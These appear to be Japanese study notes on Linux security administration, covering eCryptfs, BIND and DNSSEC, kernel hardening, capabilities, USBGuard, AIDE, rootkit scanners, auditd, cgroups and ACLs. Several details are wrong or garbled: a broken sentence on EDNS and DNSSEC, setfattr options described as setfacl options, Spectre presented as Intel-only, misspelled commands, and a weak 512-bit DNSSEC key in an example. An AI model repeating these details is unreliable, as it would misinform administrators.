ecryptfs-unwrap-passphrase
なおファイルのマウントはmount -t encryptfsコマンドでも可能となる。
また、マウントした状態(復号した状態)でバックアップを取ると、暗号化されていないデータもバックアップされることになるので注意する。
暗号化した状態のみにしたい場合はumountしてからバックアップを実施する。
ecryptfs-migrate-homeコマンドなどにより暗号化ディレクトリを作成すると、以下のようなファイルやディレクトリが作成される。
$HOME
├ Private/ ... 復号されたデータを含むマウントポイント
├ .ecryptfs/
│ ├ Private.mnt ... 暗号化ディレクトリのマウントポイントが書かれたファイル
│ ├ Private.sig ... 暗号化パスフレーズの署名ファイル
│ ├ wrapped-passphrase ... マウント用の暗号化パスフレーズ
│ ├ auto-mount ... 自動マウント用の空ファイル
│ └ auto-umount ... 自動アンマウント用の空ファイル
└ .Private/ ... 暗号化されたデータを含むディレクトリ
encfsパッケージは ecryptfs と同様の機能を提供するが、スーパーユーザー以外が使用するように設計されている。
DNSはIPアドレスやその他のデータを保存し、名前によるクエリを可能にする階層型の仕組みのこと。 DNS サーバーはドメイン名のデータベースを保存し、ネットワーク内のクライアントからの DNS クエリに基づいてドメイン名を処理する。
DNSサーバには以下の種類がある。
ドメイン名とIPアドレス対応に関する問い合わせは再帰問い合わせ(Recursive query)と反復問い合わせ(Iterative query)の2種類がある。
DNS構成はゾーンとリソースレコード で構成される。 ゾーンの種類は以下の通り。
example.comの場合、aaa.example.comやbbb.example.com作成し、親ドメインのゾーンから見つけられるようにする(委任)するものスプリットホライズンDNSを使用すると、要求に応じて同じ名前に対して異なる回答 (異なるリソースレコードセット) を提供できる。
この機能は、クエリが開発ネットワークから送信された場合はアプリの開発/ステージング バージョンを提供し、クエリがパブリックインターネットから送信された場合はアプリの運用/公開バージョンを提供するといったことに利用できる。
リソースレコードはドメイン名と IP アドレスに関するデータを保存するために使用されるもの。 DNSゾーンのデータベースは、リソース レコードのコレクションで構成される。 各リソース レコードは、特定のオブジェクトに関する情報を指定する。
| リソースレコードタイプ | 説明 |
|---|---|
| SOA | 管理情報の記述 |
| NS | ゾーンを管理するDNSサーバを記述 |
| MX | メールサーバを記述(正引きのみ) |
| A | ホスト名に対するIPアドレスを記述(正引きのみ) |
| AAAA | ホスト名に対するIPv6アドレスを記述(正引きのみ) |
| CNAME | ホスト名の別名に対するホスト名を記述(正引きのみ) |
| PTR | IPアドレスに対するホスト名を記述(逆引きのみ) |
| TLSA | デジタル署名されたレコード。サーバ認証に使われる証明書や鍵の情報がドメイン名に対して関連付けられてDANE(DNSを使った認証の仕組み)で用いられる |
レコードセットは同じ名前と同じタイプで、データ値が異なるレコードのこと。 以下は同じ名前とタイプを持つ複数のレコードを含むレコードセットの例。
| DNS名 | タイプ | TTL (秒) | データ |
|---|---|---|---|
| db-01.dev.gcp.example.com | A | 50 | 10.128.1.35 |
| db-01.dev.gcp.example.com | A | 50 | 10.128.1.10 |
ドメインレジストラはパブリックゾーンのインターネットドメイン名の予約を管理する組織のこと。 レジストラは汎用トップレベル ドメイン (gTLD) レジストリまたは国コード トップレベル ドメイン (ccTLD) レジストリによって認定される必要がある。
SOAレコードのシリアル番号はDNSゾーンのバージョン番号のこと。 すべてのネームサーバーがゾーンの最新のバージョンであるためには、それらのネーム サーバーが同じSOAシリアル番号を持っている必要がある。
EDNSはDNSの拡張プロトコルEDNS(Extension mechanism for DNS)のこと。 DNSでUDPを用いる場合、パケットサイズが512byteを超えることができないという制約を緩和するためのものともいえる。 EDNS の最も一般的な実装はDNSSECである。
また、EDNSは基本的なDNSプロトコルの枠組みは残したままで512byte以上の通信を可能にする。
EDNSによって拡張されたDNSパケットでは、DO bitという識別情報がやりとりされる。 DO=「DNSSEC OK」bitであり、このbitを識別できることがDNSSECを使用できる前提となる。つまりENDSを理解できない場合はDNSSECを利用といえる。
またDNSSECで認証確認が成立した場合は、DNS応答のAD(Authentic Data)ビットに1が格納される。
TSIGはトランザクション署名とも呼ばれるDNS メッセージを保護し、安全なサーバー間通信を提供するための仕組みのこと。BIND v8.2 以降で使用できる。 DNSサーバ同士でなりすましを防ぐために認証を行う仕組みともいえる。
TSIG は2つのDNS サーバー間の次のタイプのトランザクションを保護できる。 TSIG は、共有シークレットと一方向ハッシュ関数を使用して DNS メッセージを認証する。
chrootは指定したディレクトリを新しいルートディレクトリとしてプロセスを制限できる機能のこと。 この機能によりディレクトリ内のソフトウェアが乗っ取られても、被害をソフトウェア内だけにとどめることができる。
CentOSにおける設定例は以下の通り。
options {
listen-on port 53 { 127.0.0.1; };
listen-on-v6 port 53 { ::1; };
directory "/var/named";
dump-file "/var/named/data/cache_dump.db";
statistics-file "/var/named/data/named_stats.txt";
memstatistics-file "/var/named/data/named_mem_stats.txt";
secroots-file "/var/named/data/named.secroots";
recursing-file "/var/named/data/named.recursing";
allow-query { localhost; };
recursion yes;
dnssec-enable yes;
dnssec-validation yes;
managed-keys-directory "/var/named/dynamic";
pid-file "/run/named/named.pid";
session-keyfile "/run/named/session.key";
/* https://fedoraproject.org/wiki/Changes/CryptoPolicy */
include "/etc/crypto-policies/back-ends/bind.config";
};
logging {
channel default_debug {
file "data/named.run";
severity dynamic;
};
};
zone "." IN {
type hint;
file "named.ca";
};
include "/etc/named.rfc1912.zones";
include "/etc/named.root.key";
| ディレクティブ | 説明 |
|---|---|
| allow-query | ネームサーバーへのクエリを許可するホストを指定する |
| allow-recursion | 再帰クエリに適用できる。デフォルトではすべてのホストがネームサーバー上で再帰的クエリを実行できる。 |
| allow-transfer | ゾーンの情報の転送要求を許可するスレーブサーバーを指定する。デフォルトではすべての転送リクエストが許可される。 |
| allow-update | ゾーン内の情報を動的に更新できるホストを指定する。デフォルトでは、すべての動的更新リクエストが拒否される。 |
rndc (リモート ネーム デーモン コントロール)は、BIND にてローカルホストまたはリモートホストから指定されたデーモンをコマンドラインで管理できるようにするツール。BIND 9.0以降で使用できる。
rndcは、デジタル署名された名前付きコマンドを TCP 接続経由で送信する。
rndc の設定ファイルは/etc/rndc.confとなる。
この構成ファイルには、接続するネームサーバーやデジタル署名に使用するキーなどの構成情報が保存される。
rndc ユーティリティは、初期化スクリプトを使用してnamedが開始されるときに開始される。
rndc.confファイルはrndc-confgenコマンドユーティリティを使用してランダムキーを使用して生成できる。
dig(Domain Information Groper)コマンドはDNSにクエリを実行するためのコマンド。 DNS 問題の検証とトラブルシューティングに使用できる。
dig <ドメイン名>
| digコマンド | 説明 |
|---|---|
| dig google.com MX | ドメインの MX レコードをクエリする |
| dig google.com SOA | ドメインの SOA レコードをクエリする |
| dig google.com TTL | ドメインの TTL レコードをクエリする |
| dig @8.8.8.8 google.com | クエリに別の DNS サーバーを使用する |
| dig | digコマンドのバージョンとルートDNS サーバーを表示します |
delvコマンドはBIND 9.10以降のdigコマンドの後継ツール。
delv <オプション> ドメイン名
| オプション | 説明 |
|---|---|
| +rtrace | クエリされたすべてのレコードリソースをリストするだけ。DNSSEC の詳細は含まれない |
| +mtrace | rtrace と同じだが、すべてのレコードリソースの完全な内容が含まれる |
| +vtrace | 多くの追加メモを含む検証プロセスの追跡 |
DNSSECはDNSの応答にデジタル署名の機能を使って正当性を付与し、改ざんされていないこと、正当な管理者の管理しているレコードであることを保証する仕組みのこと。
DNSはもともとルートサーバから始まる名前解決の木構造で、順に権限移譲しながら最終的な名前解決に辿り着くという仕組みとなる。 この際、自己の署名に対する公開鍵を上位DNSサーバへ登録することで、信頼される権威サーバであることを担保し、これによりその応答レコードも信頼される…という信頼の連鎖によって一覧のDNSレコードの信頼性を確保する。
DNSサーバは、ドメイン情報を保持・提供する権威DNSサーバと、権威DNSサーバに問い合わせをするキャッシュDNSサーバに分かれているが、DNSSECを使用するにはそれぞれがDNSSECに対応している必要がある。
DNSSECでは2種類の鍵を用いる
それぞれは公開鍵と秘密鍵のペアになっている。
DNSSECを利用するためにはBINDの場合、設定ファイル/etc/named.confのoptionsセクションへ以下の二つの項目を設定する必要がある。
options {
dnssec-enable yes; # DNSSECの有効(yes)/無効(no)を設定する
dnssec-validation auto; # DNSSEC検証の有効/無効を設定する (auto または yes)
: # auto: DNSSEC検証を有効にし、トラストアンカー
: # yes: DNSSEC検証を有効にする。トラストアンカー(trusted-key)を手動で設定する必要がある
: # no : DNSSEC検証を無効にする
:(以下省略)
これらのパラメータは、BINDのバージョンによってデフォルト値が異なる。
BINDのバージョンを確認するには、BINDサーバ上で直接named -vコマンドを実行するか、クライアントからBINDサーバへ向けて確認するには上述のdigコマンドを使用できる。
named -v
dig
セキュリティのためにバージョンを隠す場合は設定ファイル/etc/named.confのoptionsセクションに以下のように記載する。
options {
version "表示したい文字列";
:(以下省略)
DNSはIPアドレスとドメイン名とを紐づけるためのデータベースをリソースレコードと呼ばれる形で保持する。 DNSSECで使用されるリソースレコードは以下の通り。
| リソースレコード | 説明 |
|---|---|
| DS | KSK公開鍵のハッシュ値を含む情報 親ゾーンに登録すると信頼の連鎖を構築する |
| DNSKEY | 公開鍵の情報 キャッシュDNSサーバが署名を検証するために公開鍵を使用する |
| RRSIG | 各リソースレコードへのデジタル署名 キャッシュDNSサーバが権威DNSサーバからの応答に対する正当性を検証するために使用 |
| NSEC | 存在しないサーバへ問い合わせがあった際に不在証明のため辞書順で並べた際に次の位置するゾーン情報を示す |
| NSEC3 | NSECを改良したもの。直接のゾーン名ではなくハッシュ化されたゾーン名を示す |
| NSEC3PARAM | 権威DNSサーバがNSEC3を生成する際に必要な情報 |
| TLSA | DANEにおいて用いられるレコード(ドメイン名にX.509証明書情報の紐づけ) |
TLSAレコードを除き、基本的には署名を行うと署名や公開鍵を含んだレコード(ゾーンファイル)が作成される。 DNSKEYリソースレコードには上述の通りKSK・ZSKの公開鍵が含まれ、これらは各リソースレコードの検証に使用される。
DNSサーバソフトウェアであるBINDには、サーバやKSK、ZSKの生成・管理などを行うための以下のようなコマンドユーティリティがある。
| コマンド | 機能 |
|---|---|
| dnssec-keygen | DNSSECのZSK/KSKを生成する |
| dnssec-signzone | ゾーンファイルへの署名を行う(NSEC, NSEC3, RRSIG, DNSKEYなどの生成) |
| dnssec-settime | 鍵ファイルのメタデータである時間の表示/変更 |
| dnssec-dsfromkey | 鍵ファイルから上位サーバに登録するDSレコード生成する |
| openssl | TLSAレコードの検証を行う |
| rndc | BIND 9.0以降の制御設定ツール |
| delv | BIND 9.10以降の検証/解析ツール |
dnssec-keygenはDNSSECのキーを生成することができるコマンド。
dnssec-keygen -a RSASHA256 -b 512 -n ZONE -f KSK myzone.
| オプション | 説明 |
|---|---|
| -a | アルゴリズムの指定 |
| -b | キーサイズ |
| -n | nametype |
| -f | 指定されたフラグをKEY/DNSKEYレコードのフラグフィールドに設定する |
dnssec には、ゾーンに署名するための ZSK キーのペアも必要となる。
dnssec-signzone はゾーンに署名しゾーンの署名付きバージョンを生成するコマンド。
dnssec-signzone -o myzone. -S db.myzoneFetching ZSK 63075/RSASHA256 from key repository.
ファイル内部は以下のようになる。
; File written on Mon Apr 9 01:45:42 2018
; dnssec_signzone version 9.10.3-P4-Ubuntu
myzone. 604800 IN SOA myzone. root.myzone. (
51 ; serial
604800 ; refresh (1 week)
86400 ; retry (1 day)
2419200 ; expire (4 weeks)
604800 ; minimum (1 week)
)
604800 RRSIG SOA 8 1 604800 (
20180509074542 20180409074542 63075 myzone.
eHu3B0s9AcclEMfkaXK+zUcqnhYTRXO2BBoR
s4z9DGxbwcTXoy8MbIACkuVOhkM6+tQ8r7pr
clIKoUALm4I4mQ== )
指定されたキーの有効期間を管理するコマンド。
特定の KSK の DS RR を生成するために使用されるコマンド。
DANEはDNSSECの技術を応用した認証の仕組みのこと。 DNSSECの導入により、DNSサーバの応答の正当性が検証できるようになった。
DANEで用いられるリソースレコードをTLSAレコードと呼ぶ。
TLSAレコードはTLS サーバー証明書または公開キーを、レコードが見つかったドメイン名に関連付けるために使用される。
実行中のすべてのプログラムには、セキュリティ上の脅威が存在する可能性があるため、使用されていないサービスを無効にすることは、セキュリティ上の良い設定となる。
サービスの無効化にはsystemctlおよびchkconfigを使用することで可能。
一般的に無効化するサービスには、atd、ava hi-daemon、cups がある。
ユーザーはスレッド、開いているファイル、メモリなどのシステムリソースを制限することができる。
paml_limits.soモジュールを使用すると、オペレーターはハード制限およびソフト制限を通じてユーザーがアクセスできる 1 つのリソースの量を制御できる。
ulimitコマンドでもユーザーがアクセスできるリソース量を制限可能。
また恒久的な設定は/etc/security/limits.confで可能。
ulimit <オプション> 値
| オプション | 説明 |
|---|---|
| -a | 現在設定されている値を全て表示 |
| -f | シェルとその子によって書き込まれるファイルの最大サイズ |
| -t | 最大 CPU 時間 (秒単位) |
| -u | 1 人のユーザーが使用できるプロセスの最大数 |
| -T | スレッドの最大数 |
sysctlコマンドは、カーネルパラメータを表示および設定できる。
# 設定の全表示
sysctl -a
# カーネルパラメータからの表示
sysctl -n
# 設定の検索
sysctl -ar [検索パターン]
procfs
# 設定の保存
sysctl -w <param>=<value>
# 恒久的な設定の記述ファイル
/etc/sysctl.conf
# /etc/sysctl.confからの反映(ファイルから読み込む)
sysctl -p
特定のプロセスの機能を確認するには/procディレクトリ内のステータスファイルを確認する。
cat /proc/self/statusで現在で実行中のプロセスを、capsh --printまたは/proc/<pid>/statusで他のユーザの実行中のプロセスを確認できる。
cat /proc/1234/status | grep Cap
cat /proc/$$/status | grep Cap
上記コマンドで表示される各行は以下内容を意味する。
また、実行中のプロセスの機能を確認するには、getpcapsツールの後にプロセス ID (PID) を続けて使用することでできる。
バイナリには、実行中に使用できる機能を含めることができる。
たとえば、cap_net_rawのような機能をping持つバイナリを見つけるのは非常に一般的となる。
getcap /usr/bin/ping
/usr/bin/ping = cap_net_raw+ep
バイナリ検索はgetcap -r / 2>/dev/nullで行える。
pingのCAP_NET_RAW機能を削除すると、ping ユーティリティは機能しなくなる。
capsh --drop=cap_net_raw --print -- -c "tcpdump"
バイナリの機能を削除するには以下コマンドで行える。
setcap -r </path/to/binary>
USBGuard ソフトウェア は、デバイス属性に基づいた基本的なホワイトリスト機能とブラックリスト機能を実装することにより、USB デバイスに対するシステム保護を提供する。 ユーザー定義のポリシーを強制するために、USBGuard はLinux カーネルの USB デバイス認証機能を使用する。 USBGuardフレームワークは次のコンポーネントを提供する。
# 初期ルールセットを作成する
usbguard generate-policy > /etc/usbguard/rules.conf
# USBGuard ルール セットをカスタマイズする
vi /etc/usbguard/rules.conf
# USBGuard デーモンを起動する
systemctl enable usbguard.service
# USBGuard によって認識されるすべての USB デバイスをリストする
usbguard list-devices
# デバイスがシステムと対話することを許可する
usbguard allow-device <device-num>
# デバイスを認証解除してシステムから削除する
usbguard reject-device <device-num>
# デバイスの認証を解除するだけ
usbguard block-device <device-num>
またUSBGuardでは、blockおよび拒rejectという用語を次の意味で使用する。
block … 現在このデバイスと通信しないようにするreject … このデバイスを存在しないかのように扱うホワイトリスト/ブラックリストはusbguard-daemon.confによりロードされ、デーモンの実行時パラメータの構成に使用される。
ホワイトリストまたはブラックリストを作成するには、/etc/usbguard/usbguard-daemon.confファイルを編集し、そのオプションを使用することで実現できる。
USBGuardのデーモンはUSBGuardパブリックIPCインターフェイスを提供する。 このインターフェイスへのアクセスはRedHat系の場合、rootユーザーのみに制限されている。
アクセス制限にはIPCAccessControlFilesオプション、またはIPCAllowedUsersオプションの設定で制御できる。
なお必ずIPCAllowedGroupsオプションの設定も行う必要があり、これを行わない場合、IPCインターフェイスがすべてのローカルユーザーに公開され、USB デバイスの認証状態を操作したり、USBGuardポリシーを変更したりできるようになってしまう。
ASLR(Address Space Layout Randomization)はプログラムがロードされるたびに、メモリ内の異なる場所にロードされるようにする仕組みのこと。
ASLR の設定または設定解除はカーネル パラメータによって制御される。
設定すべきカーネルパラメータはkernel.randomize_va_spaceとなる。
各値毎の動作は以下の通り。
0 … ALSR が無効1 … ALSR が保守モードで動作2 … ALSR が完全に機能して動作NXビットはCPUの機能で保護されたメモリ領域からの実行を防ぐことができるもの。
この機能の利用により実行可能なメモリ空間を制限することできる。そのため悪意のあるプログラムによる任意のコードの実行が困難にすることが可能。
NXビットは CPUレベルの機能であるため、CPU 情報を確認して確認する必要がある。
grep -Fw nx /proc/cpuinfo
Exec-ShieldはNXビットの機能のない CPU をサポートするように設計された、同じ問題に対するソフトウェア手法のこと。 NXビットと同様に保護されたメモリ領域からの実行を防ぐことができる。
ICMPの無効化はカーネルパラメータのnet.ipv4.icmp_echo_ignore_all=1で設定ができる。
sysctl -w net.ipv4.icmp_echo_ignore_all=1
このICMPの無効化はICMP(ping)応答の無効化やDDoSの軽減などホストの稼働状況に関する情報漏洩を防ぐことができる。
なお、ICMPエコーブロードキャストのみ無効化させる場合はnet.ipv4.icmp_echo_ignore_broadcasts=1で可能。
SSH 接続が初めて確立されると、SSH サーバーは自分自身を識別するための公開キーをユーザーに送信する。この認証スキームは「初回使用時の信頼」または TOFU と呼ばれる。
この認証スキームはホストのIP、名前、または公開キーが変更されると、ユーザ側にホストが信頼できないようなメッセージが表示される。
SSHの認証で認証局を使用してサーバーとクライアントを認証する機能を利用するとクライアントに対してホストを認証でき、ホストの信頼性を検証できないという混乱を招くSSH公開鍵認証の問題を回避できる。
この構成を行い場合、接続先ホストとクライアントの2台だけではなく、認証局用のCAサーバが必要となる。
chrootは特定のユーザーおよびプロセスに対して設定される疑似的なルートファイルシステムのこと。 特徴は以下の通り。
最新のプロセス分離ではChroot環境ではなく、仮想化やコンテナが使用される。
Spectre/Meltdown脆弱性はプロセッサまたは CPU のハードウェアの脆弱性のこと。 この脆弱性は発見されてはいるが、悪用するには非常に難しいとされている。 具体的にはIntel製のプロセッサに対する脆弱性で内容は以下の通り。
Linux マシンに Meltdown と Spectre に対するパッチが適用されているかどうかを確認するには以下プロジェクトのソフトウェアで可能。
git clone https://github.com/speed47/spectre-meltdown-checker.git
cd spectre-meltdown-checkerchmod u+x spectre-meltdown-checker.sh./spectre-meltdown-checker.shPolKitは特権のないユーザセッションと特権のあるシステムとの間のネゴシエーターとして機能するアプリケーションのこと。 内部的にはユーザセッションのプロセスがシステムコンテキストでアクションを実行しようとするたびにPolkitがクエリされる。
Polkitの動作はsudoなどの従来の権限承認プログラムとは異なり、rootセッション全体に権限を付与するのではなく、特定のアクションにのみ権限を付与する。
GRUB はパスワード機能を提供し、管理者だけが対話型操作を開始できるようにすべきものといえる。 これはGrubが構成を変更したり、実行時に任意のコマンドを実行したりできる機能があるためユーザレベルの制御としては強すぎるためである。
Linuxの脅威検出ツールには以下のようなものがある。
AIDEはLinux向けのファイルとディレクトリの整合性をチェックする強力なOSS侵入検知ツール。 AIDE はファイルとディレクトリの整合性をチェックするための独自のデータベースを持つ。そのファイル署名のデータベースを維持し、ファイル署名を定期的に検証する。
またAIDEは、最近変更または変更されたファイルの監視に役立つ。誰かがファイルやディレクトリを修正または変更しようとしたときに、それらを追跡できるようになっている。
AIDEの設定ファイルは/etc/aide.confであり、検査対象と検査内容を設定できる。
# 記述例
CONTENT_EX = sha256+ftype+p+u+g+n+acl+selinux+xattrs
| 検査ルール | 意味 |
|---|---|
| p | パーティション |
| ftype | ファイル種別 |
| i | inode番号 |
| l | リンク名 |
| n | リンク数 |
| u | ユーザ |
| g | グループ |
| s | ファイルサイズ |
| b | ブロック数 |
| m | 最終更新時刻 |
| a | 最終アクセス時刻 |
| c | 最終ステータス更新時刻 |
| S | サイズの増分 |
| I inode番号の変更は無視 | |
| acl | アクセスコントロールリスト |
| selinux | SELinuxのコンテキスト |
| xattrs | 拡張ファイル属性 |
| md5 | チェックサム(MD5) |
| sha256 | チェックサム(SHA256) |
# 設定例
/boot/ CONTENT_EX # ルールの適用
!/etc/.*~ # etc以下の「.」ファイルは無視
=/var/log # /var/log以下のチェック
| ディレクトリ/ファイルのルール | 説明 |
|---|---|
| !<ターゲット> | 指定したファイル/ディレクトリを検査しない |
| =<ターゲット> | 指定したファイル/ディレクトリを検査する(下層ファイル含まず) |
| <ターゲット> <ルール> | 指定したファイルやディレクトリは以下ヘルール適用 |
# データベースの初期化
aide --init
# データベースのチェック
aide --check
# データベースの更新
aide --update
システムに AIDE を実装するには、データベースを初期化する必要がある。
データベースは/var/lib/aideディレクトリに作成される。
OpenSCAPはSCAPのOSSで拡張構成チェックリスト記述形式(XDDCF)を利用する脆弱性/セキュリティ設定監査ツールのこと。 このツールではシステムのセキュリティ対策の設定や、脆弱性対策をどこまで行っているかなどを診断・HTMLファイルとしてレポートすることができる。
なおOpenSCAPは自動化のための言語OVAL(Open Vulnerability and Assessment Language)とセキュリティ設定のチェックリストのフォーマットであるXCCDF(The Extensible Configuration Checklist Description Format)などに対応している。
MaldetはLinux Malware Detect(LMD)とも呼ばれる、マルウェア検出ツールのこと。 以下のような特徴を持つ。
標準ではインストールパッケージにcronスクリプトが含まれており、定期的にスキャンおよびシグネチャのアップデートが動作するよう設定されている。
動作設定は/etc/maldetect/conf.maldetで行う。
# スキャン
maldet -a
maldet --scan-all <ディレクトリ>
# レポート
maldet -e
ルートキットはコンピュータへ侵入した後に、その活動や存在を隠蔽するためにシステムを改変し、侵入の形跡を隠滅してしまうソフトウェアのこと。
chkrootkit セキュリティスキャナは、システムが「ルートキット」に感染している兆候を検索できる。なおchkrootkitはrootkitを検出しても自動的に対処してくれるわけではないため、検出後は手動で処理する必要がある。
# ルートキットのチェック
chkrootkit
# ルートキットのチェック(冗長出力OFF)
chkrootkit -q
rkhunterはルートキット検知ツールで、マルウェア対策ソフトのように、定義データベースをアップデートすることで最新のrootkitに対応することができる。
設定ファイルは/etc/rkhunter.confとなる。
# 更新
rkhunter --update
# 保持されたデータファイルを現在値で更新
rkhunter --propupd
ログ監査システムはシステムによって保存場所やソフトウェアが異なる。 以下は通常のOS以上のログファイルを扱うプログラムである。
/var/logにログを保存LinuxのOSシステム監査にはAuditシステムが使用される。 auditdというデーモンによって、ファイルアクセスやシステムコールの監視、ユーザの特定の操作、セキュリティイベントの記録、ネットワークアクセスの監視など、様々なイベントを監視することができる。
Auditにおいて、監査のログ(Auditログ)や監査のルールを設定するには以下のファイルやauditctlコマンドを用いる。
/etc/audit/auditd.conf … Auditログ全般の設定(ログファイルやローテーションの頻度など)/etc/audit/audit.rules … Auditルールを設定(永続的な設定)auditctlコマンド … Auditルールを設定(一時的)なお、これらルールによる監査の結果は、デフォルトでは/var/log/audit/audit.logへ出力される。
audit.rulesやauditctlコマンドで設定するAuditルールには、以下の3つがある。
auditctlはAuditシステムのカーネルコンポーネントを制御し、Auditシステムの設定やパラメータ設定が行えるコマンド。
auditctl <オプション>
# ファイルシステムルールの設定オプション
audtictl -w <パス> -p <パーミッション> -k <キーワード>
# システムコールルールの設定ぷしょん
auditctl -a <リスト,アクション> -S <システムコール名> -F <フィールド> -k <キーワード>
| 制御ルールのオプション | 説明 |
|---|---|
| -b <値> | Auditバッファの最大値 |
| -e [0,1,2] | 監査設定(0:無効,1:有効,2:ロック) |
| -f [0,1,2] | 深刻なエラー時の挙動(0:何もなし,1:printkへ出力,2:カーネルパニック) |
| -r <メッセージ数> | 1秒あたりのメッセージ上限 |
| -D | 全ルールの削除 |
| -l | 現在の設定のリスト表示 |
| -s | Auditシステムのステータス表示 |
| ファイルシステムルールに関するオプション | 説明 |
|---|---|
| -w <パス> | 監査対象のファイル/ディレクトリ |
| -p <パーミッション> | ログに記録するパーミッション設定(r:読み取り,w:書き込み,x:実行, a:属性変更) |
| -k <キーワード> | ログエントリ参照時のキーワード |
| システムコールに関するオプション | 説明 |
|---|---|
| -a [リスト, アクションリスト] | リストおよびアクションの追加 |
| -d <リスト,アクション> | リスト/アクションの削除 |
| -S <システムコール名> | システムコール名または番号(全監視はall) |
| -F | アーキテクチャ/ユーザIDの条件に基づいてイベント照合する際の追加オプションを指定 |
| -k <キーワード> | ログエントリ参照時のキーワード |
| システムコールルールのアクション | 説明 |
|---|---|
| always | 常に監査ログを記録 |
| never | 監査ログの作成を行わない |
| システムコールルールのリスト | 説明 |
|---|---|
| exclude | 特定イベントの除外 |
| exit | システムコールの終了時 |
| task | プロセス生成,プロセスコピー時 |
| user | アプリケーションイベントの対象にする |
なお、システムコールの番号はusr/include/asm/unisted_64.hの参照、またはausyscallコマンドにより調べることができる。
# Auditログファイル内のイベント検索
ausearch
# Auditログファイルに記録されたイベントについてサマリー/レポートの作成
aureport
# プログラム終了までシステム コールとプロセスを追跡できるコマンド
autrace
各ユーザのTTY入力の監視の有効化はpam_tty_audit.soの設定を行う。
この設定によりユーザがどのコマンドを実行したかログに記録できる。
監査の有効化は/etc/pam.d/password-authと/etc/pam.d/system-auth陛下のように定義する。
# rootのみ、TTY入力の監査を有効にする
session required pam_tty_audit.so diable=* enable=root
なお、結果はaureport --ttyで参照できる。
LinuxOSにはユーザが使用できるシステムリソース量を制限できる機能があり、制限にはulimitコマンドを用いる。
シェルやシェルにより開始されるプロセスが使用できるリソースを制限できるコマンド。
ulimit -a
再起動時にulimitの設定を維持するには、/etc/security/limits.confでシステム全体に制限をかける必要がある。
なお制限方法は以下の2種類がある。
pam_limits.soモジュールはユーザセッションで取得できるシステムリソースに制限を設定できるもの。
なおuid=0のユーザも影響を受ける。
またデフォルトに制限は構成ファイル/etc/security/limits.conf、次にディレクトリ/etc/security/limit.dの各ファイルが読み取られる。
CgroupはRedHat系の機能でシステム上で実行されているユーザー定義のタスク (プロセス) グループ間で、CPU 時間、システム、メモリ、ネットワーク帯域幅、またはこれらのリソースの組み合わせなどのリソースを割り当てることができる仕組みのこと。
一言で言うとカーネル内の特定のサブシステムを制御するためのメカニズムといえる。
CgroupsはKubernetes、Docker等のコンテナ技術でも使用されている。
Cgroupにおいてデバイス、CPU,メモリ(RAM)、ネットワークアクセスなどのサブシステムはコントローラと呼ぶ。
コントローラのタイプ(Cpu,blkio,memoryなど)はツリー上に細分化され、各枝や葉には独自の重み/制限がある。 コントローラのグループは複数のプロセスが関連付けられているため、リソースしよるいつが細かくなっており微調整が容易となっている。

cgroup はリソースタイプごとに作成され、相互に関連付けはない。 つまり、すべてのコントローラにグループを関連付けることはできるが、グループは独立して扱われる。
コンピュータ上で有効なコントロールグループが確認できる。
cat /proc/cgroups
sysfs経由でも確認できる。
ls -l /sys/fs/group
systemd-cglsコマンドで制御グループの階層を表示ができる。
systemd-cgtopコマンドではのリソース消費をリアルタイムで監視できる。
systemd-cgls
systemd-cgtop
任意アクセス制御はDACとも呼ばれ、アクセス制御リスト(ACL)を用いて実装できる。
ファイルのアクセス許可を変更するために使用できるコマンド。
詳細はコチラから。
Linux権限システムでは、SUIDでユーザIDベースの、GUIDでグループIDベースのアクセスモードが提供されている。
プログラムにSUIDアクセスモード(u+s)で設定されている場合、そのファイルの所有者によりプロセスが開始されたように見える。
またプログラムにGUIDアクセスモード(g+s)で設定されている場合、プログラムはファイルのグループに属しているように実行される。
詳細はコチラから。
ディレクトリにスティッキービット(o+t)を設定すると、ファイルの削除またはリンク解除を所有ユーザーまたはrootのみに許可できる。
詳細はコチラから。
rootユーザが使用できるコマンドでファイルの所有権を変更できるコマンド。
詳細はコチラから。
拡張属性(xattr)はファイルシステム内のファイルまたはディレクトリに追加データを追加するメカニズムで、ext2、ext3、ext4、jfs、xfs、reiserfs、btrfs などの多くのファイル システムがサポートしている。
拡張ファイル属性は、ファイル システム、データ管理 API などの他のミドルウェア、オペレーティング システム、またはユーザーによってプログラム的に設定できるキーと値のペアのこと。
拡張属性の名前は、次の拡張属性名のように、名前空間名、ドット、属性名で構成される。
user.swift.metadata
system.posix_acl_access
パブリックの名前空間は以下の通り。
attrパッケージで使用できるコマンドにはgetgfattr/setfattrコマンドがある。 拡張属性の設定・確認に使用する。
# 指定されたパス内のファイルごとに、ファイル名と、そのファイルに関連付けられている拡張属性名 (およびオプションで値) のセットを表示
getfattr
# 指定されたパスの名前付き属性を返す
getfattr -n <name>
getfattr --name <name>
# 拡張属性名および値を表示
getfattr -d
getfattr --dump
# 指定されたパターンに一致する属性を持つ属性を返す
getfattr -m <pattern>
# 拡張属性の値の表示形式を指定する
getfattr -e <エンコード>
getfattr --encoding=<エンコード>
# 指定された各ファイルの拡張属性名に新しい値を関連付ける
setfattr
# 指定されたパスの名前付き属性を返す
setfattr -n <name>
setfattr --name <name>
# 指定された属性に割り当てる新しい値
setfattr -v <value>
setfattr --value <value>
# 属性を完全に削除
setfattr -x <name>
setfattr --remove <name>
# 指定したACLをデフォルトACLに設定
setfattr -d
setfattr --default
# 指定したACLに設定を変更/追加
setfattr -m <権限>
ACLは所有者以外のユーザーまたはグループに対して異なる権限であっても、特定の権限を定義する場合に使用できる。
また、ACLの使用は基本的な所有権や権限を (必然的に) 変更することなく、より具体的な権限のセットをファイルまたはディレクトリに適用できる。これにより、他のユーザーまたはグループのアクセスを追加できるようになる。
ACL権限を割り当てることができるエントリ タグは4つある。
設定例は以下の通り。
# ユーザー john には読み取りおよび書き込みアクセス権を与える
u:john:rw-
# グループ スタッフには読み取りアクセス権を付与
g:staff:r--
# その他のアクセスはなし
o::---
getfaclコマンドはファイルごとにファイル アクセス制御リスト(ACL)を取得できるコマンド。 ディレクトリにデフォルト ACL がある場合は、 getfaclデフォルト ACL も表示される。
getfacl <ファイル名/ディレクトリ名>
| オプション | 説明 |
|---|---|
| -a | 設定されているACLの表示 |
| -d | デフォルトACLを表示 |
| -R | ファイルやディレクトリのACLを再帰的に表示 |
setfaclコマンドはACLを設定するコマンド。構文は以下の通り。
setfacl [オプション] [アクション] ファイル
なおアクションは-mで変更、-xで削除になる。
使用例は以下の通り。
# Userにパーミッションを追加する
setfacl -m "u:user:permissions" /path/to/file
マスク設定を行うとすべてのユーザーに許可される最大設定に設定される。
また、マスク設定は、chmodまたは setfaclコマンドのいずれかを使用してアクセス許可を変更すると、間接的に自動的に再度更新される。
| コマンド | 説明 |
|---|---|
